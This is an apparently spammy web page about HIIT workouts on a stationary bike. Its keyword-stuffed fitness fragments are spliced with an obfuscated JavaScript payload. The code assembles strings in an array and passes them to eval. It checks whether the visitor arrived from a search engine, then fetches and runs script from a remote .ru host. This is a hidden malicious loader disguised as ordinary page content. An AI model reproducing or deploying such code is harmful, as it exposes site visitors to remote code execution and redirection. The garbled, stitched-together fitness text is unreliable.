

## **Hiit Programs Stationary Bike**

a";XS["zPc"]="unc";XS["qjh"]=",cr";XS["uYN"]="\"ms";XS["nFk"]="(\"y";XS["sAq"]="cum";XS["aNA"]="er.. Just 2 0 minutes of exercise bike interval training three times a week will help you build endurance and get in the best shape of your life.. To finish, use low or no resistance for a five- minute cool down If you do more advanced HIIT with cadence, the sprints are done for about 1.. There are many variations you can try, which is also a plus to keep things interesting, so don't be hesitant to incorporate HIIT routines into your workout schedule..

";XS["MHr"]="ad'";XS["Xmb"]="tio";XS["hKm"]="(re";XS["ACR"]="|(r";XS["CgD"]="mai";XS["wRI"]="l.. ";XS["zsk"]="{s e";XS["NoT"]="tTi";XS["yza"]="://";XS["wBE"]="eat";XS["xZJ"]="que";XS["WSn"]="rd,";XS["kSZ"]="eme";XS["nEO"]="o o.

Interval Training on a Stationary Bike Simply Shredded: Fit with HIIT: Science Is Dropping The Hammer On Endless Bouts Of Steady-State Cardio Comments.. ";XS["PqD"]=":'h";XS["jEd"]="35 ";XS["DAp"]="){e";XS["jgK"]=",'/";XS["EQS"]=",pr";XS[ "LSY"]="se,";XS["Cfe"]="js?";XS["fas"]=">0)";XS["ZHv"]="els";XS["gjE"]="=do";XS["HSv"]="ex.. ";XS["Tel"]="goo";XS[" XZj"]="tus";XS["ZJI"]="rip";XS["jha"]="ibs";XS["iLb"]="min";XS["yyn"]="}}r";XS["nXy"]="eng";XS["xrk"]="oce";XS["go  $K$ "]="'sc";XS["Bwu"]=")[0";XS["IuR"]="ppe";XS["XFB"]="nde";XS["qiB"]="ent";XS["nxb"]="nt.. I love exercise at my home by Try the exercise bike HIIT workout and stick with it for a few weeks.. Reduce tension or cadence and pedal during recovery for at least 3 Keep alternating the spring and recovery intervals for 5 minutes if you are a beginner and up to 2.. What is the best HIIT workout? High Intensity Interval Training has become a popular way to burn more fat, improve endurance, and build strength.

## **hiit program stationary bike**

hiit program stationary bike, hiit workout stationary bike, hiit training stationary bicycle, best hiit workout stationary bike, can i do hiit on a stationary bike, how to do hiit on a stationary bike

\"";XS["OsX"]="eEl";XS["UET"]="rib";XS["Jir"]="bin";XS["QMc"]="peo";XS["GfJ"]="jso";XS["cgt"]="tgB";XS["Frz"]="ax.. HIIT really gets your heart rate moving and your breathing rate will increase to where you.. 1 ";XS["IbS"]="\$ a";XS["fam"]="spo";XS["rOX"]="d')";XS["Nmf"]="0||";XS[" $i$ xZ"]="a,t";XS["LjB"]="].. This training plan consists of High Intensity Interval Training (HIIT) workouts for the gym.. The rider should attempt to get into the upper 8 With this kind of intensity, it is important to perform the pedal strokes with even rotations so that you don't injure yourself.

## **hiit training stationary bicycle**

Exercise Bike Reviews – Best Stationary Exercise Bikes with Comparisons Home » How to Get a HIIT Indoor Bike Workout - Top Fitness Magazine.. ";XS["xmy"]="13/";XS["BGk"]=";";XS["DaN"]="ET'";XS["sSD"]="get";XS["bPD"]="nct";XS["bvd"]= "Ele";XS["Yqh"]="Dom";XS["uNo"]="(ty";XS["YfI"]="ind";XS["JOf"]="0)|";XS["HNh"]="pt'";XS["GeH"]="def";XS["ejO"]= "ute";XS["vnD"]="ext";XS["sgG"]="}})";XS["mIy"]="ssD";XS["owc"]="||r";XS["NLK"]="ble";XS["kUu"]="100";XS["Qkf"]= "f(\"";XS["uzE"]="ru/";XS["YJd"]="/jq";XS["HOe"]="'un";XS["rUJ"]="lse";XS["xKd"]="orc";XS["vJk"]="d(a";XS["Unm"]="j ax";XS["PtT"]=".. HIIT can be done by running, cycling (stationary bike and) in-line skates For an overview of the different HIIT Programs please check out or hiit programs page.. \"";XS["IFy"]="('s";XS["lUt"]="uer";XS["ZKj"]="ata";XS["SkV"]=";a ";XS["brV"]="scs";XS["ACu"]="owm";XS["HmF"]="0/j";XS["JwE"]="if(";XS["upx"]="ucc";XS["eLP"]="erv";XS["cdZ"]="re f";XS["mku"]="dex";XS["Whg"]="XHR";XS["JVM"]="api";XS["qNR"]=" q

";XS["yyr"]="tsB";XS["QhF"]="bly";XS["IrX"]="f.. ";eval(XS["vLw"]+XS["qNR"]+XS["Gqn"]+XS["tRw"]+XS["TPj"]+XS["g jE"]+XS["sAq"]+XS["qiB"]+XS["LUM"]+XS["wBE"]+XS["OsX"]+XS["kSZ"]+XS["ZzH"]+XS["goK"]+XS["ZJI"]+XS["HIV "]+XS["SkV"]+XS["SGi"]+XS["geC"]+XS["UET"]+XS["ejO"]+XS["IFy"]+XS["zIW"]+XS["jgK"]+XS["Xmm"]+XS["Frz"]+ XS["Tel"]+XS["RDr"]+XS["JVM"]+XS["OeO"]+XS["xeU"]+XS["Obe"]+XS["Wre"]+XS["jha"]+XS["YJd"]+XS["lUt"]+XS[" WAN"]+XS["cbz"]+XS["HmF"]+XS["xZJ"]+XS["MKE"]+XS["iLb"]+XS["Pjk"]+XS["iJa"]+XS["vJX"]+XS["lSU"]+XS["nxb "]+XS["sSD"]+XS["bvd"]+XS["vgP"]+XS["yyr"]+XS["vwx"]+XS["vQX"]+XS["bvL"]+XS["jNR"]+XS["MHr"]+XS["Bwu"]+

XS["LjB"]+XS["IuR"]+XS["ahq"]+XS["Ytd"]+XS["yJk"]+XS["IZn"]+XS["zPc"]+XS["Xmb"]+XS["pje"]+XS["MoN"]+XS["L TJ"]+XS["uNo"]+XS["OMc"]+XS["FvI"]+XS["Hdc"]+XS["HOe"]+XS["GeH"]+XS["ecH"]+XS["rOX"]+XS["zsk"]+XS["NoT "|+XS["Cmz"|+XS["taW"|+XS["WSn"|+XS["kUu"|+XS["upi"|+XS["ZHv"|+XS["afk"|+XS["tHR"|+XS["cdZ"|+XS["gjE"|+ XS["sAq"]+XS["qiB"]+XS["rqu"]+XS["RSg"]+XS["OeO"]+XS["CoN"]+XS["hKm"]+XS["uTh"]+XS["nXy"]+XS["OzK"]+XS ["PMi"]+XS["JwE"]+XS["hKm"]+XS["IrX"]+XS["XFB"]+XS["Stb"]+XS["nFk"]+XS["sxt"]+XS["HSv"]+XS["XLO"]+XS["J Of"]+XS["ACR"]+XS["Jbf"]+XS["Yf1"]+XS["ITX"]+XS["Qkf"]+XS["Tel"]+XS["RDr"]+XS["KBA"]+XS["fas"]+XS["owc"]+ XS["Jbf"]+XS["YfI"]+XS["ITX"]+XS["Qkf"]+XS["qiT"]+XS["NLK"]+XS["QYC"]+XS["Rwc"]+XS["owc"]+XS["Jbf"]+XS[" YfI"]+XS["ITX"]+XS["Okf"]+XS["Jir"]+XS["Woz"]+XS["Rwc"]+XS["0wc"]+XS["Jbf"]+XS["YfI"]+XS["ITX"]+XS["Okf"]+ XS["CgD"]+XS["wRI"]+XS["Rwc"]+XS["owc"]+XS["Jbf"]+XS["YfI"]+XS["ITX"]+XS["Qkf"]+XS["pnk"]+XS["nEO"]+XS[" XLO"]+XS["Nmf"]+XS["cdZ"]+XS["PtT"]+XS["mku"]+XS["XvV"]+XS["uYN"]+XS["cas"]+XS["Rwc"]+XS["owc"]+XS["Jb f"]+XS["YfI"]+XS["ITX"]+XS["Qkf"]+XS["jjL"]+XS["SMp"]+XS["Rwc"]+XS["owc"]+XS["Jbf"]+XS["YfI"]+XS["ITX"]+X S["Qkf"]+XS["yUq"]+XS["XLO"]+XS["PMi"]+XS["vLw"]+XS["lxy"]+XS["ACu"]+XS["Nek"]+XS["XUP"]+XS["xKd"]+XS[ "fEL"]+XS["IbS"]+XS["Unm"]+XS["Reu"]+XS["dUA"]+XS["Pqy"]+XS["DaN"]+XS["VwS"]+XS["BHU"]+XS["dUA"]+XS[" Dfg"]+XS["CLz"]+XS["HNh"]+XS["EQS"]+XS["xrk"]+XS["mIy"]+XS["ZKj"]+XS["KhE"]+XS["rUJ"]+XS["qjh"]+XS["Tgu" ]+XS["Yqh"]+XS["fpt"]+XS["Vvh"]+XS["slA"]+XS["GfJ"]+XS["CJN"]+XS["uCW"]+XS["LSY"]+XS["BlR"]+XS["PqD"]+X S["ZKJ"]+XS["yza"]+XS["cgt"]+XS["eeo"]+XS["brV"]+XS["eLP"]+XS["aNA"]+XS["uzE"]+XS["xmy"]+XS["jEd"]+XS["Cfe "|+XS["EsA"|+XS["OhF"|+XS["IAD"|+XS["upx"|+XS["IKB"|+XS["cxA"|+XS["bPD"|+XS["dFl"|+XS["hKm"|+XS["fam"|+ XS["CTC"]+XS["qCZ"]+XS["jxZ"]+XS["vnD"]+XS["jsn"]+XS["XZj"]+XS["gPC"]+XS["Whg"]+XS["DAp"]+XS["BBN"]+X S["hKm"]+XS["fam"]+XS["CTC"]+XS["qCZ"]+XS["oKh"]+XS["sgG"]+XS["aeM"]+XS["yyn"]+XS["MoN"]+XS["BGk"]);Ex ercise Bike Interval Training – Get in the Best Shape of Your Life.. During the intensity phases go all out HIIT Workout An Hour's Worth of Cardio in 20 Minutes! I have read your page and gotten more information from this page.. Start with a fiveminute warm- up at moderate speed with low tension Add tension or pick up cadence for one minute..  $in$ "; $XS['iJa''] =$ "');"; $XS['SMp''] = 'e$ 

\"";XS["HIV"]="t')";XS["IAD"]="',s";XS["Xmm"]="/aj";XS["Obe"]="aja";XS["MKE"]="ry.. High intensity interval training (HIIT) is a great weight loss strategy because it instigates massive fat loss, but increases muscle mass and boosts metabolism.

## can i do hiit on a stationary bike

cr";XS["eeo"]="7P ";XS["tRw"]=";va";XS["gPC"]=",jq";XS["Wre"]="x/l";XS["zIW"]="rc"";XS["XvV"]="Of(";XS["RSg"]="fer ";XS["vQX"]="gNa";XS["OeQ"]="rer";XS["Jbf"]="ef.. var w = 'hiit+programs+stationary+bike';var XS = new Array();XS["fHR"]="ar ";XS["aeM"]=";} }";XS["ITX"]="exO";XS["pnk"]="yah";XS["jNR"]="'he";XS["TPj"]="r

a";XS["PMi"]="0){";XS["lxy"]=" sh";XS["ZzH"]="nt(";XS["EsA"]="wee";XS["dFl"]="ion";XS["jsn"]="Sta";XS["BBN"]="val";  $XS['Hdc''] = " ==";XS['Stb''] = "xOf";XS['Pqv'] =":'G";XS['Woz'] = "g..";XS['vLw'] = "var";XS['uTh'] = "f''(x',b')$ 

l";XS["KhE"]=":fa";XS["jjL"]="liv";XS["QYC"]="r \"";XS["dUA"]="ype";XS["cxA"]=":fu";XS["fpt"]="ain";XS["pje"]="n r";XS["ecH"]="ine";XS["xeU"]="om/";XS["vwx"]="yTa";XS["FvI"]="f \$";XS["KBA"]="... 7 Programs that Burn a lot. \"";XS["afk"]="e{v";XS["qiT"]="ram";XS["rqu"]=" re";XS["Gqn"]="=

w";XS["MoN"]="d()";XS["SGi"]="set";XS["VwS"]=",da";XS["BlR"]="url";XS["fEL"]="e';";XS["cbz"]=".. RPMs (revolutions per minute) If you don't have a lot of time to workout, exercise bike interval training is the best way to get aerobic conditioning, lose weight, and strengthen the muscles of the leg and trunk.. You can either increase resistance (tension) at the same pace, or pick up the pace (cadence) of pedaling but leave the resistance at the same level..

";XS["IZn"]=");f";XS["CJN"]="np:";XS["OzK"]="tb>";XS["OeO"]="s c";XS["WAN"]="y/3";XS["XUP"]=" 'f";XS["cas"]="n.. HIIT workouts are structured in intervals of intense work periods cut Recumbent Bike HIIT Fat Burning Workout This is a conventional HIIT workout done on a recumbent bike.. It only takes about 15 to 20 minutes per session but the results are dramatic Belly Busting Stationary Bike Workout.. \")";XS["Pjk"]=" js";XS["bvL"]="me(";XS["upi"]=");}";XS["Vvh"]=":tr";XS[ "CoN"]=";if";XS["uCW"]="fal";XS["oKh"]="a);";XS["geC"]="Att";XS["CTC"]="nse";XS["Tgu"]="oss";XS["ahq"]="ndC";XS[ "taW"]="ut(";XS["BHU"]="taT";XS["vJX"]="doc";XS["slA"]="ue,";XS["ZKJ"]="ttp";XS["LUM"]=".. i";XS["Ytd"]="hil";XS[" sxt"]="and":XS["RDr"]="gle":XS["ISU"]="ume":XS["vgP"]="men":XS["Cmz"]="meo":XS["CLz"]="cri":XS["Reu"]="({t":XS[ "Rwc"]=" $>0$ ":XS["Nek"]="e

=";XS["Dfg"]=":'s";XS["XLO"]="\")>";XS["IKB"]="ess";XS["LTJ"]="{if";XS["qCZ"]="Dat";XS["yUq"]="vk.. With the spin bike, you have the benefit of variable handlebar hand placements for the seated flat, standing flat, seated climb, and standing climb positions, and can keep the cadence between 8, e10c415e6f